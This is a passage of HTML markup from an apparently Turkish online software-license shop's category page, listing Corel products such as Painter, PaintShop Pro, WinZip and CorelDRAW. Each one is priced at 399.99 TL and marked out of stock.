<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/corel-painter/corel-painter-2020/" class="product-title" title="Corel Painter 2020" >Corel Painter 2020</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-460" id="old_price_update_460">
            
                        

        <!--old_price_update_460--></span>
        <span class="cm-reload-460 ty-price-update" id="price_update_460">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_460"><bdi><span id="sec_discounted_price_460" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_460--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-460 " id="add_to_cart_update_460"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_460">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="460" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=460&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_460--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_459" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[459][product_id]" value="459" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-459 stock-wrap" id="product_amount_update_459">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_459--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_459" data-ca-dispatch="dispatch[wishlist.add..459]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=459&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/corel-painter/corel-painter-2021-tr-2/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_459"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/corel-painter-2020_j99h-om.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/corel-painter-2020_j99h-om.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/corel-painter/corel-painter-2021-tr-2/" class="product-title" title="Corel Painter 2021" >Corel Painter 2021</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-459" id="old_price_update_459">
            
                        

        <!--old_price_update_459--></span>
        <span class="cm-reload-459 ty-price-update" id="price_update_459">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_459"><bdi><span id="sec_discounted_price_459" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_459--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-459 " id="add_to_cart_update_459"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_459">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="459" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=459&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_459--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_463" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[463][product_id]" value="463" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-463 stock-wrap" id="product_amount_update_463">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_463--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_463" data-ca-dispatch="dispatch[wishlist.add..463]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=463&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2020-ultimate-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_463"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/PaintShop-Pro-2020-Ultimate_hiq5-21.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/PaintShop-Pro-2020-Ultimate_hiq5-21.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2020-ultimate-tr/" class="product-title" title="Corel PaintShop Pro 2020 Ultimate" >Corel PaintShop Pro 2020 Ultimate</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-463" id="old_price_update_463">
            
                        

        <!--old_price_update_463--></span>
        <span class="cm-reload-463 ty-price-update" id="price_update_463">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_463"><bdi><span id="sec_discounted_price_463" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_463--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-463 " id="add_to_cart_update_463"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_463">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="463" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=463&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_463--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_462" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[462][product_id]" value="462" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-462 stock-wrap" id="product_amount_update_462">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_462--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_462" data-ca-dispatch="dispatch[wishlist.add..462]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=462&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2021-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_462"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/PaintShop-Pro-2021_gutw-54.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/PaintShop-Pro-2021_gutw-54.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2021-tr/" class="product-title" title="Corel PaintShop Pro 2021" >Corel PaintShop Pro 2021</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-462" id="old_price_update_462">
            
                        

        <!--old_price_update_462--></span>
        <span class="cm-reload-462 ty-price-update" id="price_update_462">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_462"><bdi><span id="sec_discounted_price_462" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_462--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-462 " id="add_to_cart_update_462"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_462">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="462" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=462&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_462--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_464" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[464][product_id]" value="464" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-464 stock-wrap" id="product_amount_update_464">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_464--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_464" data-ca-dispatch="dispatch[wishlist.add..464]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=464&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2021-ultimate-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_464"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/PaintShop-Pro-2021-Ultimate_b0xo-r2.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/PaintShop-Pro-2021-Ultimate_b0xo-r2.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/paintshop/paintshop-pro-2021-ultimate-tr/" class="product-title" title="Corel PaintShop Pro 2021 Ultimate" >Corel PaintShop Pro 2021 Ultimate</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-464" id="old_price_update_464">
            
                        

        <!--old_price_update_464--></span>
        <span class="cm-reload-464 ty-price-update" id="price_update_464">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_464"><bdi><span id="sec_discounted_price_464" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_464--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-464 " id="add_to_cart_update_464"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_464">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="464" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=464&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_464--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_471" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[471][product_id]" value="471" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-471 stock-wrap" id="product_amount_update_471">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_471--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_471" data-ca-dispatch="dispatch[wishlist.add..471]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=471&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/corel-winzip/corel-winzip-21-pr-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_471"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/Corel-WinZip-21-PR_fuh3-6g.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/Corel-WinZip-21-PR_fuh3-6g.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/corel-winzip/corel-winzip-21-pr-tr/" class="product-title" title="Corel WinZip 21 PRO" >Corel WinZip 21 PRO</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-471" id="old_price_update_471">
            
                        

        <!--old_price_update_471--></span>
        <span class="cm-reload-471 ty-price-update" id="price_update_471">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_471"><bdi><span id="sec_discounted_price_471" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_471--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-471 " id="add_to_cart_update_471"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_471">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="471" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=471&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_471--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_469" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[469][product_id]" value="469" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-469 stock-wrap" id="product_amount_update_469">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_469--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_469" data-ca-dispatch="dispatch[wishlist.add..469]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=469&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/coreldraw/coreldraw-graphics-suite-2019-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_469"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/CorelDRAW-Graphics-Suite-2019_laq5-yo.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/CorelDRAW-Graphics-Suite-2019_laq5-yo.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/coreldraw/coreldraw-graphics-suite-2019-tr/" class="product-title" title="CorelDRAW Graphics Suite 2019" >CorelDRAW Graphics Suite 2019</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-469" id="old_price_update_469">
            
                        

        <!--old_price_update_469--></span>
        <span class="cm-reload-469 ty-price-update" id="price_update_469">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_469"><bdi><span id="sec_discounted_price_469" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_469--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-469 " id="add_to_cart_update_469"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_469">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="469" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=469&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_469--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_470" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[470][product_id]" value="470" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-470 stock-wrap" id="product_amount_update_470">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_470--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_470" data-ca-dispatch="dispatch[wishlist.add..470]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
